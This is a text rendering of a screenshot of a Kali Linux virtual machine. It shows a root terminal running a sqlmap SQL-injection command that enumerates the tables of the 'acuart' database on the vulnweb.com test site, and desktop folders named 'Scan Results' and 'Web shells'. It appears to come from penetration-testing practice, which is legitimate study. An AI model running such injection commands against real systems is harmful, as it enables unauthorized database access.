 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 3:51
root@kali: ~
File Actions Edit View Help
Trash
(root💀kali)-[~]
sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart --tables
File System
Home
Scan Results
Web shells
Type here to search
ENG
3:51 PM
4/6/2022
45